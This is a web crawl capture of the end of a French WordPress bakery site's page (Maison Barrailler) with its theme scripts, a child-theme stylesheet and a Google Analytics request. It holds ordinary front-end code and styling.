grve-wrapper-color"> <i class="grve-icon-nav-up-small grve-back-top-icon"></i></div></div></div></div>  <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' id='movedo-grve-plugins-js-extra'>/* <![CDATA[ */ var movedo_grve_plugins_data = {"smoothscrolling":"","fullpage":"0","pilling":"0"}; /* ]]> */</script> <script type='text/javascript' id='movedo-grve-main-script-js-extra'>/* <![CDATA[ */ var movedo_grve_main_data = {"siteurl":"https:\/\/maisonbarrailler.com\/wp-content\/themes\/movedo","ajaxurl":"https:\/\/maisonbarrailler.com\/wp-admin\/admin-ajax.php","wp_gallery_popup":"1","back_top_top":"1","string_weeks":"Semaines","string_days":"Journ\u00e9es","string_hours":"Heures","string_minutes":"Min","string_seconds":"Sec"}; /* ]]> */</script> <script type='text/javascript' id='movedo-grve-main-script-js-after'>var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; path=/';
var slideIndex = 0;
carousel();

function carousel() {
    var i;
    var x = document.getElementsByClassName("owl-item");
    for (i = 0; i < x.length; i++) {
      x[i].style.display = "none"; 
    }
    slideIndex++;
    if (slideIndex > x.length) {slideIndex = 1} 
    x[slideIndex-1].style.display = "block"; 
    setTimeout(carousel, 2000); // 
}</script> <script type='text/javascript' id='movedo-grve-login-js-extra'>/* <![CDATA[ */ var grve_form = {"ajaxurl":"https:\/\/maisonbarrailler.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
	s.src = "https://maisonbarrailler.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script> <script src="https://maisonbarrailler.com/wp-content/cache/min/1/61a3a31ee881eaa9241bfa132927ed5d.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A400italic%2C400%7CPoppins%3A700%2C600%2C500%2C400%7CMerriweather%3A700%7CHind+Siliguri%3A400%2C300%7CDosis%3A400%7CRoboto%3A100" /></noscript><noscript><link rel="stylesheet" href="https://maisonbarrailler.com/wp-content/cache/min/1/af3406fdb46964ef80f6e3ebb6220ca4.css" data-minify="1" /></noscript><noscript><link rel='stylesheet' id='movedo-grve-style-css' href='https://maisonbarrailler.com/wp-content/themes/movedo-child/style.css?ver=1.3.0' type='text/css' media='all' /></noscript><noscript><link rel="stylesheet" type="text/css" href="https://maisonbarrailler.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769104687 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://maisonbarrailler.com/wp-content/themes/movedo-child/style.css?ver=1.3.0
body_size: 1774
content:
/*
 Theme Name:   Movedo Child
 Theme URI:    http://themeforest.net/user/greatives
 Description:  Movedo Child Theme
 Version:      1.3
 Author:       Greatives Team
 Author URI:   http://greatives.eu
 Template:     movedo
*/


/* =============================================================================
- Menu
============================================================================= */
#grve-main-header.grve-light, #grve-main-header.grve-light .grve-header-elements, #grve-main-header.grve-header-default.grve-light, #grve-main-header.grve-light #grve-bottom-header {	border-color:transparent;
}

#grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top), #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header {
	background-color:rgba(255, 255, 255, 1);
}


.wpb_content_element {
	margin-bottom:0 !important;
}

#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li > a {
	color:#F2EFED;
}

#grve-theme-wrapper .grve-menu-type-button a .grve-item {
	background-color:transparent !important;
	color: #63574F !important;
	border:1px solid #63574F !important;
}

#grve-theme-wrapper .grve-menu-type-button a .grve-item:hover, #grve-theme-wrapper .grve-menu-type-button a .grve-item:active {
	background-color: #63574F !important;
	color: #e5B767 !important;
	border:1px solid #63574F !important;
}

#grve-theme-wrapper .grve-menu-type-button a .grve-item.active {
	background-color: transparent !important;
	color: #e5B767 !important;
	border:1px solid #63574F !important;
}



/* =============================================================================
- Modern Events Plugin  ----  Slider View
============================================================================= */
.owl-stage {
	transition: 1000ms !important;
}

.owl-carousel {
	display:block !important;
	opacity:0.9;
}

.mec-slider-t1-wrap {
	background:transparent !important;
}

.mec-slider-t1 .mec-slider-t1-content {
	background:url(https://maisonbarrailler.com/wp-content/uploads/2017/04/Artisan-Boulanger-Biologique-Guillaume-Barrailler-background-moulin-1.jpg);
	background-size:cover;
	background-position:center;
}

.mec-event-grid-modern .mec-event-content, .mec-event-footer .mec-booking-button {
	background: none;
}

.mec-event-footer .mec-booking-button {
	border: 2px solid #63574F;
}

.mec-wrap, .mec-wrap div {
	font-family:Merriweather !important;
}

.mec-color {
	color:#E5B767 !important;
}

.mec-event-date .mec-color {
	font-weight:900;
}

.mec-event-month {
	font-weight:700;
	color:#56060E;
}

.mec-event-grid-modern .event-grid-modern-head .mec-event-day {
	font-weight:100;
	color:#63574F;
}

.owl-item active {
	opacity:0.9;
}
/*
@keyframes AutoSlide {
	0%, 10%, 100%	{ left: 0 }
	15%, 25%		{ left: -100% }
	30%, 40%		{ left: -200% }
	45%, 55%		{ left: -300% }
	60%, 75%		{ left: -400% }
	80%, 95%		{ left: -500% }
}

@media screen and (min-width:768px)
{

	.owl-stage {
		transition:all 1000ms !important;
		
			animation-name: AutoSlide !important;
		animation-duration: 25s !important;
		animation-iteration-count: infinite !important;
		animation-timing-function: ease-in-out !important;
	}
*/

	
	.owl-dots {
		display:none !important;
	}
}

	.grve-bg-image-id-16830 {
		background-size : cover !important;
	}



/* =============================================================================
- Modern Events Plugin  ----  List View
============================================================================= */

.mec-load-more-button {
	border-radius:0;
	border: 2px solid #63574F;
	color:#63574F;
	background:none;
}

.mec-month-divider span:before {
	border-bottom:4px solid #63574F;
}

.mec-bg-color {
	background-color: transparent !important;
}

.mec-event-list-minimal a.mec-detail-button {
	background:none;
	border: 2px solid #63574F;
	border-bottom:2px solid #63574F !important;
}


.mec-event-list-minimal .mec-event-date {
	color: #E5B767;
}

.mec-event-list-minimal .mec-event-detail {
	color:#56060E;
}

.grve-team-description {
	background:url(https://maisonbarrailler.com/wp-content/uploads/2017/04/Artisan-Boulanger-Biologique-Guillaume-Barrailler-background-blé.jpg);
	background-position:right bottom;
}

#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color {
	color:#E5B767;
}

#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-team-identity {
	color:#56060E;
}


#grve-footer .grve-widget-area, #grve-footer .grve-footer-bar {
	background-color:#E8E2D9 !important;
}

#grve-footer .grve-widget-area .grve-container {
	border-bottom:none;
}

footer .textwidget{
	text-align:center;
}

#grve-footer .grve-widget-area, #grve-footer .grve-footer-bar, #grve-footer .grve-widget-area, #grve-footer .grve-footer-bar a {
	color:#333333 !important;
}

#grve-footer .grve-footer-bar .grve-right-side {
	font-size:16px;
}

#grve-footer {
	border-top:2px solid #63574F;
}

/* =============================================================================
- Modern Events Plugin  ----  Maps View
============================================================================= */


.mec-marker-wrap {
	background:#E5B767;
}

.mec-marker-wrap .mec-marker-pulse:after {
	box-shadow:0 0 1px 2px #E5B767;
}

.mec-marker-infowindow-wp .mec-marker-infowindow-count {
	border:1px solid #E5B767;
	color:#E5B767;
}

/* =============================================================================
- Modern Events Plugin  ----  Single Event
============================================================================= */

.mec-single-event .mec-events-meta-group-booking, .mec-single-event .mec-frontbox, .mec-single-event-date, .mec-single-event-location, .mec-single-event-time {
	background:transparent !important;
	border:none;
	box-shadow:none !important;
}

.mec-single-event-date, .mec-single-event-time {
	border-bottom:1px solid #56060E !important;
}

.mec-color, .mec-color-before :before, .mec-color-hover:hover, .mec-wrap .mec-color, .mec-wrap .mec-color-before :before, .mec-wrap .mec-color-hover:hover {
	color:#E5B767;
}

.mec-single-event {
	margin-top:80px;
	margin-bottom:120px;
}

@media screen and (max-width:768px) {
	.mec-container {
		width:100%;
	}
}

@media screen and (min-width:992px) {
	.mec-event-list-minimal .mec-event-title {
		font-size:15px;
	}
}

.mec-single-event-category {
	display: none;
}

/* =============================================================================
- Page connexion
============================================================================= */
.tml {
	margin-left: auto;
	margin-right: auto;
}


#grve-theme-wrapper input[type="text"], #grve-theme-wrapper input[type="password"] {
	border: 1px solid #63574f !important;
	font-size: 16px;
}
 


#grve-theme-wrapper input {
	font-family: 'Raleway' !important;
	letter-spacing: 1.6 !important;
	font-size: 16px;
}


.grve-single-wrapper #grve-content, .grve-single-wrapper .grve-bar-wrapper  {
	background-color: #f2efed !important;
}

#grve-post-bar, #grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-post-bar.grve-layout-3 .grve-post-bar-item, #grve-post-bar .grve-post-bar-item, #grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next {
	
	border-color: #63574f;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1612157190&t=pageview&_s=1&dl=https%3A%2F%2Fmaisonbarrailler.com%2Fportfolio_category%2Fdesign%2F&ul=en-us%40posix&dt=Design%20%7C%20Maison%20Barrailler%20-%20Artisan%20Boulanger%20Biologique&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=173300015&gjid=1870857929&cid=813199179.1769114543&tid=UA-114953992-1&_gid=1393657405.1769114543&_slc=1&z=1868697390
body_size: -452
content:
2,cG-YJZCW25TBS